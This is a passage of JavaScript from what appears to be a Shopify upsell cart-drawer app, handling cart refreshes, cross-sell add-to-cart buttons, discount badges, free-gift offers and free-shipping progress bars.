            window.upsell_currency_iso_code =
              upsellCart.upsell_currency_iso_code;
            window.upsell_currency = upsellCart.upsell_currency;
            window.upsell_cart_items_subtotal_price =
              upsellCart.upsell_cart_items_subtotal_price;
            window.upsell_cart_total_quantity =
              upsellCart.upsell_cart_total_quantity;
          } catch (err) {
            console.error("Failed to parse upsell cart JSON:", err);
          }
        } else {
          console.warn("Upsell cart data not found in fetched HTML.");
        }

        const newCartDrawer = this.getSectionDOM(html, window.dcCartDrawerName);
        const cartBubble = this.getSectionDOM(html, ".js-bubble-cart-count");

        // Update specific components instead of full innerHTML
        this.updateCartDrawerComponents(newCartDrawer);

        // Update cart-data
        this.getCartDrawerData();

        // Update cart bubbles
        if (this.stickyCartIconCount && cartBubble) {
          this.stickyCartIconCount.innerHTML = cartBubble.innerHTML;
        }

        // Update empty status
        const isEmpty = this.querySelector(".js-cart-empty");
        isEmpty
          ? this.classList.add("is-empty")
          : this.classList.remove("is-empty");

        // Insert elements into cart-drawer
        this.setupElements();

        // Reset elements with new cart total
        const newCartTotal = newCartDrawer.dataset.cartTotal;
        const newCartItemCount = parseInt(newCartDrawer.dataset.cartItemsCount);

        this.resetCartElements(newCartTotal);
        this.updateElements(newCartItemCount);

        // Update shipping display components
        const shippingDisplays = this.querySelectorAll("dc-shipping-display");
        shippingDisplays.forEach((display) => {
          if (display.update) display.update();
        });

        // Filter free gift offers based on publish settings (client-side for time precision)
        this.filterFreeGiftOffersByPublishSettings();

        // Update new cross-sell products
        this.getCrossSellData(newCartDrawer);

        // Add event listeners for button clicks
        this.addButtonListeners(); // Call the method to add listeners
      })
      .catch((error) => {
        console.error(error);
      })
      .finally(() => {
        this.init();
        autoOpen && this.open();
        this.classList.remove("loading");
      });
  }

  // Method to add button listeners
  addButtonListeners() {
    // Adding event listener for quantity increase buttons
    const increaseButtons = this.querySelectorAll(".dc-quantity__button");
    increaseButtons.forEach((button) => {
      button.addEventListener("click", function () {
        // Logic for increasing quantity can go here
      });
    });

    // Adding event listener for remove buttons
    const removeButtons = this.querySelectorAll(
      ".button--tertiary.dc-cart-remove-button",
    ); // Combine both classes
    removeButtons.forEach((button) => {
      button.addEventListener("click", function () {
        // Logic for removing items from cart can go here
      });
    });
  }

  resetCartElements(newCartTotal) {
    // Update global cart data first
    window.upsell_cart_items_subtotal_price = parseFloat(newCartTotal);

    this.querySelectorAll(
      "dc-drawer-gift-card, dc-shipping-bar-single, dc-shipping-bar-multiple, dc-shipping-bar-milestone",
    ).forEach((element) => {
      element.dataset.current = newCartTotal;

      // For shipping-bar-multiple, also set the current quantity as a data attribute
      if (element.tagName.toLowerCase() === "dc-shipping-bar-multiple") {
        element.dataset.currentQuantity =
          window.upsell_cart_total_quantity || 0;
      }

      element?.update?.();
    });
  }

  updateElements(cartItemsCount) {
    // Update sticky cart icon count (app's own)
    if (this.stickyCartIconCount && cartItemsCount >= 0) {
      this.stickyCartIconCount.innerHTML = cartItemsCount;
    }

    // Update all theme cart count bubbles
    if (cartItemsCount >= 0) {
      const countSelectors = [
        "#cart-icon-bubble .cart-count-bubble",
        "#cart-icon-bubble span",
        ".cart-count-bubble",
        ".cart-count",
        ".cart-link__bubble",
        "[data-cart-count]",
        ".header__icon--cart .cart-count-bubble",
        "#CartCount",
        ".site-header__cart-count",
        '[id*="cart-count"]',
        '[class*="cart-count"]',
        "cart-count-bubble",
        "#mini-cart-count",
        ".mini-cart__count",
      ];

      countSelectors.forEach((selector) => {
        try {
          const elements = document.querySelectorAll(selector);
          elements.forEach((element) => {
            if (element && element !== this.stickyCartIconCount) {
              element.textContent = cartItemsCount;
              element.innerHTML = cartItemsCount;

              if (element.hasAttribute("data-cart-count")) {
                element.setAttribute("data-cart-count", cartItemsCount);
              }

              // Always show count (including 0)
              element.classList.remove("hidden");
              if (element.style.display === "none") {
                element.style.display = "";
              }
            }
          });
        } catch (e) {
          // Silently fail for invalid selectors
        }
      });
    }
  }

  /********* [START]: Cross-sell functions **********/
  /*************************************************/
  /**
   * Filter free gift offers based on publish settings (client-side for time precision)
   * This provides more accurate filtering than Liquid which only compares dates
   */
  filterFreeGiftOffersByPublishSettings() {
    try {
      const giftCardElements = this.querySelectorAll("dc-drawer-gift-card[data-publish-settings]");

      giftCardElements.forEach((element) => {
        const publishSettingsJson = element.getAttribute("data-publish-settings");
        if (!publishSettingsJson) {
          // If no publish settings, show the element (backward compatibility)
          element.style.display = "";
          return;
        }

        let publishSettings;
        try {
          publishSettings = JSON.parse(publishSettingsJson);
        } catch (error) {
          // If parsing fails, show the element (backward compatibility)
          element.style.display = "";
          return;
        }

        // Check if offer is active using the same logic as isOfferActiveForDisplay
        const isActive = isOfferActiveForDisplay(publishSettings);

        if (!isActive) {
          element.style.display = "none";
        } else {
          element.style.display = "";
        }
      });
    } catch (error) {
      // If filtering fails, show all elements (backward compatibility)
      console.warn("DC Cart Drawer: Failed to filter free gift offers by publish settings", error);
    }
  }

  getCrossSellData(newCartDrawer) {
    const crossSellProducts = document.querySelector("dc-cross-sell-products");
    if (crossSellProducts) {
      if (newCartDrawer && typeof newCartDrawer.querySelector === "function") {
        const newCrossSellElement = newCartDrawer.querySelector(
          "dc-cross-sell-products",
        );
        crossSellProducts.cartUpdated(newCrossSellElement);
      }
    }
  }

  /**
   * Setup event handlers for cross-sell add buttons (Theme 2) using event delegation
   */
  setupCrossSellAddButtons() {
    // Remove any existing event listeners to prevent duplicates
    const existingHandler = this.crossSellAddButtonHandler;
    if (existingHandler) {
      this.removeEventListener("click", existingHandler);
    }

    // Create new event handler using event delegation
    this.crossSellAddButtonHandler = async (e) => {
      const button = e.target.closest(
        ".dc-cross-sell-add-btn.dc-cross-sell-add-btn--theme-2",
      );
      if (!button) return;

      e.preventDefault();

      const variantId = button.dataset.variantId;
      const productHandle = button.dataset.productHandle;

      if (!variantId) {
        return;
      }

      // Add loading state
      button.disabled = true;
      const originalText = button.innerHTML;
      button.innerHTML = `
        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="animation: spin 1s linear infinite;">
          <path d="M12 2v4m0 12v4M4.93 4.93l2.83 2.83m8.49 8.49l2.83 2.83M2 12h4m12 0h4M4.93 19.07l2.83-2.83m8.49-8.49l2.83-2.83"/>
        </svg>
        ADDING...
      `;

      try {
        // Get discount information from button data attributes
        const discountType = button.dataset.discountType;
        const discountValue = button.dataset.discountValue;
        const originalPrice = button.dataset.originalPrice;
        const discountedPrice = button.dataset.discountedPrice;

        // Prepare properties for cart item
        const properties = {
          _crosssell_offer: "true",
        };

        // Add discount information to properties if discount exists
        if (discountType && discountValue) {
          properties["_crosssell_discount_type"] = discountType;
          properties["_crosssell_discount_value"] = discountValue;
          properties["_crosssell_original_price"] = originalPrice;
          properties["_crosssell_discounted_price"] = discountedPrice;
        }

        // Add item to cart
        const response = await fetch(
          window.Shopify?.routes?.cart_add_url || "/cart/add.js",
          {
            method: "POST",
            headers: {
              "Content-Type": "application/json",
            },
            body: JSON.stringify({
              id: variantId,
              quantity: 1,
              properties: properties,
            }),
          },
        );

        if (response.ok) {
          const cartData = await response.json();

          // Trigger cart update event to refresh the cart
          publish(PUB_SUB_EVENTS.cartUpdate, {
            source: "cross-sell",
            productVariantId: variantId,
            cartData: cartData,
          });

          // Show success feedback
          button.innerHTML = `
            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
              <path d="M20 6L9 17l-5-5"/>
            </svg>
            ADDED
          `;

          setTimeout(() => {
            button.innerHTML = originalText;
            button.disabled = false;
          }, 2000);
        } else {
          throw new Error("Failed to add item to cart");
        }
      } catch (error) {
        // Show error state
        button.innerHTML = `
          <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <path d="M12 9v2m0 4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/>
          </svg>
          ERROR
        `;

        setTimeout(() => {
          button.innerHTML = originalText;
          button.disabled = false;
        }, 3000);
      }
    };

    // Add event listener to the cart drawer container using event delegation
    this.addEventListener("click", this.crossSellAddButtonHandler);
  }

  /**
   * Setup cross-sell toggle functionality for theme-2 using event delegation
   */
  setupCrossSellToggle() {
    // Remove any existing event listeners on the container to prevent duplicates
    const existingListener = this.crossSellToggleHandler;
    if (existingListener) {
      this.removeEventListener("click", existingListener);
    }

    // Create new event handler using event delegation
    this.crossSellToggleHandler = (e) => {
      const toggleElement = e.target.closest(".js-cross-sell-toggle");
      if (toggleElement) {
        e.preventDefault();
        e.stopPropagation();
        this.toggleCrossSellSection(toggleElement);
      }
    };

    // Add event listener to the cart drawer container (event delegation)
    this.addEventListener("click", this.crossSellToggleHandler);
  }

  /**
   * Apply discounts to cross-sell products based on offers data
   */
  applyCrossSellDiscounts() {
    const crossSellData = this.querySelector(".js-cross-sell-data");
    if (!crossSellData) {
      return;
    }

    try {
      const offers = JSON.parse(crossSellData.textContent);
      const productContainers = this.querySelectorAll("[data-product-handle]");

      productContainers.forEach((container) => {
        const productHandle = container.dataset.productHandle;
        const offer = offers.find(
          (o) => o.crossSellProduct.handle === productHandle,
        );

        if (offer && offer.discount && offer.discount.enabled) {
          const button = container.querySelector(".dc-cross-sell-add-btn");

          if (!button) {
            return;
          }

          const originalPrice = parseFloat(button.dataset.originalPrice);

          if (isNaN(originalPrice)) {
            return;
          }

          let discountedPrice = originalPrice;
          let discountPercentage = 0;

          if (offer.discount.type === "percentage") {
            discountPercentage = parseFloat(offer.discount.value);
            discountedPrice = originalPrice * (1 - discountPercentage / 100);
          } else if (offer.discount.type === "fixed") {
            const discountAmount = parseFloat(offer.discount.value) * 100;
            discountedPrice = originalPrice - discountAmount;
            discountPercentage = (discountAmount / originalPrice) * 100;
          }

          if (discountPercentage > 0) {
            // Update data attributes
            button.dataset.discountType = offer.discount.type;
            button.dataset.discountValue = offer.discount.value;
            button.dataset.discountedPrice = discountedPrice;

            // Show discount badge
            const badge = container.querySelector(".js-discount-badge");
            if (badge) {
              badge.textContent = `${Math.round(discountPercentage)}% OFF`;
              badge.style.display = "block";
            }

            // Update price display
            const originalPriceEl =
              container.querySelector(".js-original-price");
            const salePriceEl = container.querySelector(".js-sale-price");
            const regularPriceEl = container.querySelector(".js-regular-price");

            if (originalPriceEl && salePriceEl && regularPriceEl) {
              originalPriceEl.style.display = "inline";
              salePriceEl.textContent = this.formatMoney(discountedPrice);
              salePriceEl.style.display = "inline";
              regularPriceEl.style.display = "none";
            }
          }
        }
      });
    } catch (error) {
      console.error("Error applying cross-sell discounts:", error);
    }
  }

  /**
   * Format money using Shopify's money format
   */
  formatMoney(cents) {
    const format =
      window.upsell_cart_money_with_currency_format || "${{amount}}";
    const amount = (cents / 100).toFixed(2);

    // Handle different Shopify money format templates
    let formattedMoney = format;

    // Replace common Shopify money format placeholders
    formattedMoney = formattedMoney.replace("{{amount}}", amount);
    formattedMoney = formattedMoney.replace("{{ amount }}", amount);
    formattedMoney = formattedMoney.replace(
      "{{amount_with_comma_separator}}",
      amount,
    );
    formattedMoney = formattedMoney.replace(
      "{{ amount_with_comma_separator }}",
      amount,
    );
    formattedMoney = formattedMoney.replace(
      "{{amount_no_decimals}}",
      Math.round(cents / 100),
    );
    formattedMoney = formattedMoney.replace(
      "{{ amount_no_decimals }}",
      Math.round(cents / 100),
    );

    return formattedMoney;
  }
  /**
   * Toggle cross-sell section visibility (moved from inline script)
   */
  toggleCrossSellSection(element) {
    const productsSection = element.parentElement.querySelector(
      ".cross-sell-products",
    );
    const imagesContainer = element.querySelector(".cross-sell-images");
    const arrow = element.querySelector(".cross-sell-arrow");
    const topbar = document.querySelector(
      ".dc-cart-drawer__topbar.js-dc-topbar",
    );

    if (
      productsSection.style.display === "none" ||
      productsSection.style.display === ""
    ) {
      // Show products
      productsSection.style.display = "block";
      // Hide images with fade out
      imagesContainer.style.opacity = "0";
      setTimeout(() => {
        imagesContainer.style.display = "none";
      }, 300);
      // Rotate arrow
      arrow.style.transform = "rotate(180deg)";
      // Add overflow hidden to topbar when cross-sell is expanded
      if (topbar) {
        topbar.style.overflow = "hidden";
      }
    } else {
      // Hide products
      productsSection.style.display = "none";
      // Show images with fade in
      imagesContainer.style.display = "block";
      setTimeout(() => {
        imagesContainer.style.opacity = "1";
      }, 10);
      // Reset arrow
      arrow.style.transform = "rotate(0deg)";
      // Remove overflow hidden from topbar when cross-sell is collapsed
      if (topbar) {
        topbar.style.overflow = "";
      }
    }
  }

  /************ [START]: Accessibility functions **************/
  /***********************************************************/
  setHeaderCartIconAccessibility() {
    this.cartLinks.forEach((cartLink) => {
      cartLink.setAttribute("role", "button");
      cartLink.setAttribute("aria-haspopup", "dialog");

      cartLink.addEventListener("click", (event) => {
        event.preventDefault();
        this.open(cartLink);
      });

      cartLink.addEventListener("keydown", (event) => {
        if (event.code.toUpperCase() === "SPACE") {
          event.preventDefault();
          this.open(cartLink);
        }
      });
    });
  }

  open(triggeredBy) {
    if (triggeredBy) this.setActiveElement(triggeredBy);
    const cartDrawerNote = this.querySelector('[id^="Details-"] summary');
    if (cartDrawerNote && !cartDrawerNote.hasAttribute("role"))
      this.setSummaryAccessibility(cartDrawerNote);

    // Close theme drawers that might be open
    this.closeThemeDrawers();

    // here the animation doesn't seem to always get triggered. A timeout seem to help
    setTimeout(() => {
      this.classList.add("animate", "active");
    });

    this.addEventListener(
      "transitionend",
      () => {
        const containerToTrapFocusOn = this.classList.contains("is-empty")
          ? this.querySelector(".dc-drawer__inner-empty")
          : document.getElementById("CartDrawer");
        const focusElement =
          this.querySelector(".dc-drawer__inner") ||
          this.querySelector(".dc-drawer__close");
        dcTrapFocus(containerToTrapFocusOn, focusElement);
      },
      { once: true },
    );

    document.body.classList.add("overflow-hidden");
  }

  close() {
    this.classList.remove("active");
    dcRemoveTrapFocus(this.activeElement);
    document.body.classList.remove("overflow-hidden");
    const themeLayout = [".slideout__trigger-password.js-slideout-close" ,".drawer--overlay"];
    themeLayout.forEach(layout => {
      const layoutElement = document.querySelector(layout);
      if (layoutElement) layoutElement.click();
    });
  }

  closeThemeDrawers() {
    const dialogDrawers = document.querySelectorAll(
      ".cart-drawer__dialog, cart-drawer[open]",
    );
    dialogDrawers.forEach((drawer) => {
      try {
        drawer.close();
      } catch (e) {}
    });

  }

  setActiveElement(element) {
    this.activeElement = element;
  }

  setSummaryAccessibility(cartDrawerNote) {
    cartDrawerNote.setAttribute("role", "button");
    cartDrawerNote.setAttribute("aria-expanded", "false");

    if (cartDrawerNote.nextElementSibling.getAttribute("id")) {
      cartDrawerNote.setAttribute(
        "aria-controls",
        cartDrawerNote.nextElementSibling.id,
      );
    }

    cartDrawerNote.addEventListener("click", (event) => {
      event.currentTarget.setAttribute(
        "aria-expanded",
        !event.currentTarget.closest("details").hasAttribute("open"),
      );
    });

    cartDrawerNote.parentElement.addEventListener("keyup", dcOnKeyUpEscape);
  }

  /************ [START]: Utilities functions **************/
  /***********************************************************/
  getSectionInnerHTML(html, selector = ".shopify-section") {
    return (
      new DOMParser()
        ?.parseFromString(html, "text/html")
        ?.querySelector(selector)?.innerHTML || ""
    );
  }

  getSectionDOM(html, selector = ".shopify-section") {
    return new DOMParser()
      .parseFromString(html, "text/html")
      .querySelector(selector);
  }

  getCartDrawerData() {
    // Setup cart data
    const cartData = JSON.parse(
      this.querySelector(".js-cart-data").textContent,
    );

    // Setup additional data
    let cartAdditionalData = JSON.parse(
      this.querySelector(".js-cart-additional-data").textContent,
    );

    cartAdditionalData = {
      ...cartAdditionalData,
      cart_collection_ids: cartAdditionalData.cart_collection_ids
        .split(",")
        .map((collection_id) => `gid://shopify/Collection/${collection_id}`),
    };

    // Merge data
    this.cartData = {
      ...cartData,
      ...cartAdditionalData,
    };

    return this.cartData;
  }

  /**
   * Update specific cart drawer components instead of replacing entire innerHTML
   */
  updateCartDrawerComponents(newCartDrawer) {
    // Check if we need to handle empty/non-empty state transition
    const currentIsEmpty = this.querySelector(".js-cart-empty");
    const newIsEmpty = newCartDrawer.querySelector(".js-cart-empty");

    // If state is changing between empty/non-empty, do a full innerHTML update
    // This ensures all structural changes are captured properly
    if ((!currentIsEmpty && newIsEmpty) || (currentIsEmpty && !newIsEmpty)) {
      this.innerHTML = newCartDrawer.innerHTML;
      return;
    }

    // Otherwise, update specific components for performance
    const componentsToUpdate = [
      "dc-drawer__inner-empty",
      "dc-drawer__content-empty",
      "dc-drawer__header",
      "dc-cart-drawer__topbar",
      "dc-cart-drawer__countdown",
      "js-gift-card-products",
      "dc-cart__contents",
      "js-upsell-products",
      "js-upgrade-order-products",
      "dc-drawer__footer",
    ];

    componentsToUpdate.forEach((componentClass) => {
      // Handle both class and data selectors
      const selector = componentClass.startsWith("js-")
        ? `.${componentClass}`
        : `.${componentClass}`;

      const currentElement = this.querySelector(selector);
      const newElement = newCartDrawer.querySelector(selector);

      if (currentElement && newElement) {
        currentElement.innerHTML = newElement.innerHTML;

        // If this is gift card products, filter by publish settings
        if (componentClass === "js-gift-card-products") {
          this.filterFreeGiftOffersByPublishSettings();
        }
      } else if (!currentElement && newElement) {
        // If current element doesn't exist but new one does, we might need to create it
        console.warn(
          `Component ${componentClass} not found in current cart drawer but exists in new version`,
        );
      } else if (currentElement && !newElement) {
        // If current element exists but new one doesn't, clear it
        currentElement.innerHTML = "";
      }
    });
  }
}

if (!customElements.get(window.dcCartDrawerName)) {
  customElements.define(window.dcCartDrawerName, DCCartDrawer);
}

if (!customElements.get("dc-render-proxy-html")) {
  customElements.define(
    "dc-render-proxy-html",
    class DCRenderProxyHTML extends HTMLElement {
      constructor() {
        super();
      }

      connectedCallback() {
        const cartDrawer = this.closest(window.dcCartDrawerName);

        if (cartDrawer && cartDrawer?.shopSettings) cartDrawer?.setupElements();
      }
    },
  );
}

if (!customElements.get("dc-product-card")) {
  class DCProductCard extends HTMLElement {
    constructor() {
      super();

      this.price = this.querySelector(".js-price");
      this.template = this.querySelector("template");

      if (!this.template) return;

      this.variantsHTML =
        this.template.content.firstElementChild.cloneNode(true);

      this.onVariantChange();
    }

    onVariantChange() {
      this.addEventListener("change", (event) => {
        const select = event.target;
        const isSelect = select.classList.contains("js-select");

        if (!isSelect) return;

        const selectedVariantId = select.value;

        const sourceVariantPrice = this.variantsHTML.querySelector(
          `.js-price-${selectedVariantId}`,
        );

        if (sourceVariantPrice)
          this.price.innerHTML = sourceVariantPrice.outerHTML;
      });
    }
  }

  customElements.define("dc-product-card", DCProductCard);
}

if (!customElements.get("dc-drawer-gift-card")) {
  customElements.define(
    "dc-drawer-gift-card",
    class DCDrawerGiftCard extends HTMLElement {
      constructor() {
        super();
        this.submitButton = this.querySelector(".dc-gc__product-submit");
        this.initializeVariantPicker();
        this.update();
      }

      initializeVariantPicker() {
        const productId = this.dataset.productId;
        const formId = this.dataset.formId;
        const hasVariants = parseInt(this.dataset.hasVariants) > 1;

        if (!hasVariants || !productId) return;

        const variantSelect = this.querySelector(
          `#variant-select-${productId}`,
        );
        const variantInput = this.querySelector(
          `#${formId} .product-variant-id`,
        );
        const submitButton = this.querySelector(`#${formId}-submit`);
        const productImage = this.querySelector(`#product-image-${productId}`);
        const originalPriceElement = this.querySelector(
          `#original-price-${productId}`,
        );

        if (variantSelect && variantInput) {
          variantSelect.addEventListener("change", () => {
            const selectedOption =
              variantSelect.options[variantSelect.selectedIndex];

            variantInput.value = selectedOption.value;

            // Enable/disable submit button based on variant availability
            const isAvailable = selectedOption.value !== "";
            if (submitButton) {
              submitButton.disabled = !isAvailable;
            }

            // Update product image if variant has a different image
            if (productImage && selectedOption.dataset.image) {
              productImage.src = selectedOption.dataset.image;
              if (selectedOption.dataset.imageAlt) {
                productImage.alt = selectedOption.dataset.imageAlt;
              }
            }

            // Update price display
            if (originalPriceElement && selectedOption.dataset.priceFormatted) {
              originalPriceElement.textContent =
                selectedOption.dataset.priceFormatted;
              // Force a style recalculation
              originalPriceElement.style.display = "none";
              originalPriceElement.offsetHeight; // Trigger reflow
              originalPriceElement.style.display = "";
            }
          });

          // Initialize with first available variant
          if (variantSelect.options.length > 0) {
            const initialOption = variantSelect.options[0];

            variantInput.value = initialOption.value;
            if (submitButton) {
              submitButton.disabled = false;
            }

            // Set initial image and price
            if (productImage && initialOption.dataset.image) {
              productImage.src = initialOption.dataset.image;
              if (initialOption.dataset.imageAlt) {
                productImage.alt = initialOption.dataset.imageAlt;
              }
            }
            if (originalPriceElement && initialOption.dataset.priceFormatted) {
              originalPriceElement.textContent =
                initialOption.dataset.priceFormatted;
            }
          }
        }

        // Listen for the custom event from the Liquid template
        this.addEventListener("variant-picker-ready", (event) => {
          const { productId: eventProductId, formId: eventFormId } =
            event.detail;
          if (eventProductId === productId && eventFormId === formId) {
            // Re-initialize if needed
            this.initializeVariantPicker();
          }
        });
      }

      update() {
        const minPrice = this.dataset.min;
        const currentCartSubTotal = this.dataset.current;

        if (!minPrice || !currentCartSubTotal) {
          return this.classList.add("hidden");
        }

        const minPriceByCurrentCurrency =
          Shopify.currency.rate * parseFloat(minPrice || 0);
        if (minPriceByCurrentCurrency <= parseFloat(currentCartSubTotal || 0)) {
          this.submitButton.removeAttribute("disabled");
          this.submitButton.querySelector(
            ".dc-gc__product-submit-text",
          ).innerHTML = this.dataset.addToCartText || "Add to cart";
        } else {
          this.submitButton.setAttribute("disabled", "disabled");
          const amountToSpend =
            minPriceByCurrentCurrency - parseFloat(currentCartSubTotal || 0);
          this.submitButton.querySelector(
            ".dc-gc__product-submit-text",
          ).innerHTML = `Spend ${dcFormatMoney(
            amountToSpend.toFixed(2),
            window.upsell_cart_money_with_currency_format,
          )} more`;
        }
      }
    },
  );
}

if (!customElements.get("dc-shipping-bar-single")) {
  class DCShippingBarSingle extends HTMLElement {
    constructor() {
      super();

      this.update();
    }

    update() {
      this.progressBar = this.querySelector(".js-progressBar");
      this.money = this.querySelector(".js-money");
      this.shippingMore = this.querySelector(".js-shipping-more");
      this.shippingText = this.querySelector(".js-shipping-free");

      const minPrice = this.dataset.min;
      const currentCartSubTotal = this.dataset.current;
      const shopCurrency = this.dataset.shopCurrency;
      const currentCurrency = this.dataset.currentCurrency;
      const moneyFormater = this.dataset.format;

      if (
        !minPrice ||
        !currentCartSubTotal ||
        !shopCurrency ||
        !currentCurrency
      ) {
        return this.classList.add("hidden");
      }

      const minPriceByCurrentCurrency =
        Shopify.currency.rate * parseFloat(minPrice);

      const percent =
        (parseFloat(currentCartSubTotal) /
          parseFloat(minPriceByCurrentCurrency)) *
        100;

      const price = (
        parseFloat(minPriceByCurrentCurrency) - parseFloat(currentCartSubTotal)
      ).toFixed(2);

      const formatPrice = dcFormatMoney(price, moneyFormater) || "";

      if (this.money) {
        this.money.innerHTML = percent < 100 ? formatPrice : "";
      }

      if (percent >= 100) {
        this.shippingText.classList.remove("hidden");
        this.shippingMore.classList.add("hidden");
      } else {
        this.shippingText.classList.add("hidden");
        this.shippingMore.classList.remove("hidden");
      }

      this.progressBar.style.setProperty(
        "--progress-shipping-bar",
        `${percent > 100 ? 100 : percent}%`,
      );
      this.progressBar?.classList?.[`${percent >= 100 ? "add" : "remove"}`](
        "is-full",
      );
    }
  }

  customElements.define("dc-shipping-bar-single", DCShippingBarSingle);
}

if (!customElements.get("dc-shipping-bar-multiple")) {
  class DCShippingBarMultiple extends HTMLElement {
    constructor() {
      super();

      // Get shop settings from parent cart drawer or global window object
      const cartDrawer = this.closest(window.dcCartDrawerName);
      this.shopSettings =
        cartDrawer?.shopSettings || window.upsell_cart_settings;

      this.update();
    }

    update() {
      // Cache values to avoid repeated parsing
      const newSubTotal = parseFloat(this.dataset.current) || 0;
      const newQuantity = parseInt(this.dataset.currentQuantity) || 0;
      const newAllMilestone = this.dataset.allMilestone;

      // Only update if values have actually changed
      if (
        this.currentCartSubTotal === newSubTotal &&
        this.currentCartQuantity === newQuantity &&
        this.allMilestone === newAllMilestone
      ) {
        return; // No changes, skip update
      }

      this.minPrice = this.dataset.min;
      this.currentCartSubTotal = newSubTotal;
      this.currentCartQuantity = newQuantity;

      this.shopCurrency = this.dataset.shopCurrency;
      this.currentCurrency = this.dataset.currentCurrency;
      this.moneyFormater = this.dataset.format;

      // Cache progress bar element
      if (!this.progressBar) {
        this.progressBar =
          this.querySelector(
            ".cart-milestones-bar_CartMilestonesBar__progress__bWY09",
          ) || this.querySelector(".js-progress-bar");
      }

      this.allMilestone = newAllMilestone;

      if (this.allMilestone !== undefined) {
        const nextMilestoneEl = this.querySelector(
          "#dc-shipping-bar-multiple-top",
        );
        let allMilestoneObj;

        try {
          allMilestoneObj = JSON.parse(this.allMilestone);

          // Validate data structure
          if (!Array.isArray(allMilestoneObj)) {
            console.warn(
              "DCShippingBarMultiple: Invalid milestone data format",
            );
            return;
          }
        } catch (error) {
          console.warn(
            "DCShippingBarMultiple: Failed to parse milestone data:",
            error,
          );
          return;
        }

        // Separate amount-based and quantity-based milestones
        const amountMilestones = allMilestoneObj
          .filter((m) => !m.type || m.type === "amount")
          .sort((a, b) => a.threshold - b.threshold); // Ensure sorted order
        const quantityMilestones = allMilestoneObj
          .filter((m) => m.type === "quantity")
          .sort((a, b) => a.threshold - b.threshold); // Ensure sorted order

        // Find next milestone for both types
        const nextAmountMilestone = this.findNextMilestone(
          amountMilestones,
          this.currentCartSubTotal,
          "amount",
        );
        const nextQuantityMilestone = this.findNextMilestone(
          quantityMilestones,
          this.currentCartQuantity,
          "quantity",
        );

        // Find last achieved milestone for both types
        const lastAmountMilestone = this.findLastAchievedMilestone(
          amountMilestones,
          this.currentCartSubTotal,
          "amount",
        );
        const lastQuantityMilestone = this.findLastAchievedMilestone(
          quantityMilestones,
          this.currentCartQuantity,
          "quantity",
        );

        // Display messages based on priority: closest milestone first
        this.displayMilestoneMessages(
          nextMilestoneEl,
          nextAmountMilestone,
          nextQuantityMilestone,
          lastAmountMilestone,
          lastQuantityMilestone,
          amountMilestones,
          quantityMilestones,
        );

        // Update progress bar based on the highest milestone type
        this.updateProgressBar(
          allMilestoneObj,
          amountMilestones,
          quantityMilestones,
        );
      }
    }

    findNextMilestone(milestones, currentValue, type) {
      for (let milestone of milestones) {
        let threshold =
          type === "amount"
            ? milestone.threshold * (Shopify.currency?.rate || 1)
            : milestone.threshold;
        if (threshold > currentValue) {
          return { ...milestone, adjustedThreshold: threshold, type };
        }
      }
      return null;
    }

    findLastAchievedMilestone(milestones, currentValue, type) {
      let lastAchieved = null;
      for (let milestone of milestones) {
        let threshold =
          type === "amount"
            ? milestone.threshold * (Shopify.currency?.rate || 1)
            : milestone.threshold;
        if (threshold <= currentValue) {
          lastAchieved = { ...milestone, adjustedThreshold: threshold, type };
        } else {
          break;
        }
      }
      return lastAchieved;
    }

    displayMilestoneMessages(
      nextMilestoneEl,
      nextAmountMilestone,
      nextQuantityMilestone,
      lastAmountMilestone,
      lastQuantityMilestone,
      amountMilestones,
      quantityMilestones,
    ) {
      // Hide all message elements first
      const successMessageEl = this.querySelector("#milestone-success-message");
      const allSuccessMessageEl = this.querySelector(
        "#all-milestone-success-message",
      );

      if (successMessageEl) successMessageEl.classList.add("hidden");
      if (allSuccessMessageEl) allSuccessMessageEl.classList.add("hidden");
      nextMilestoneEl?.classList.add("hidden");

      // Determine which milestone is closest/most important to display
      let primaryNextMilestone = null;
      let primaryLastMilestone = null;

      if (nextAmountMilestone && nextQuantityMilestone) {
        // Both types have next milestones - show the one that's closer relatively
        const amountProgress =
          this.currentCartSubTotal / nextAmountMilestone.adjustedThreshold;
        const quantityProgress =
          this.currentCartQuantity / nextQuantityMilestone.adjustedThreshold;

        primaryNextMilestone =
          amountProgress > quantityProgress
            ? nextAmountMilestone
            : nextQuantityMilestone;
      } else {
        primaryNextMilestone = nextAmountMilestone || nextQuantityMilestone;
      }

      // Show next milestone message
      if (primaryNextMilestone && nextMilestoneEl) {
        const currentValue =
          primaryNextMilestone.type === "amount"
            ? this.currentCartSubTotal
            : this.currentCartQuantity;
        const remaining = primaryNextMilestone.adjustedThreshold - currentValue;

        let remainingText;
        if (primaryNextMilestone.type === "quantity") {
          // Ensure remaining is positive and rounded
          const remainingItems = Math.max(0, Math.ceil(remaining));
          remainingText = `<strong>${remainingItems} ${remainingItems === 1 ? "item" : "items"}</strong>`;
        } else {
          const formatPrice =
            dcFormatMoney(remaining * 100, this.moneyFormater) || "";
          remainingText = `<strong>${formatPrice}</strong>`;
        }

        // Use translation if available, otherwise fallback to default text
        const buyMoreText =
          this.shopSettings?.translations?.shipping_bar_single_buy_more ||
          'You are <strong class="js-money"></strong> away from <strong>{{ name }}</strong>!';

        nextMilestoneEl.innerHTML = buyMoreText
          .replace('<strong class="js-money"></strong>', remainingText)
          .replace(
            "{{ name }}",
            `<strong>${primaryNextMilestone.name}</strong>`,
          );
        nextMilestoneEl.classList.remove("hidden");
      }

      // Show success message for achieved milestones
      const hasAmountMilestone = lastAmountMilestone !== null;
      const hasQuantityMilestone = lastQuantityMilestone !== null;
      const hasAmountMilestones = amountMilestones.length > 0;
      const hasQuantityMilestones = quantityMilestones.length > 0;

      // Check if ALL milestones are truly achieved
      const allMilestonesAchieved =
        (!hasAmountMilestones || !nextAmountMilestone) &&
        (!hasQuantityMilestones || !nextQuantityMilestone) &&
        (hasAmountMilestones || hasQuantityMilestones); // Must have at least one type

      if (allMilestonesAchieved && allSuccessMessageEl) {
        // All milestones of all types are achieved
        const allMilestoneSuccessedText =
          this.dataset.allMilestoneSuccessedText;
        allSuccessMessageEl.innerHTML = allMilestoneSuccessedText;
        allSuccessMessageEl.classList.remove("hidden");
      } else if (
        (hasAmountMilestone || hasQuantityMilestone) &&
        successMessageEl
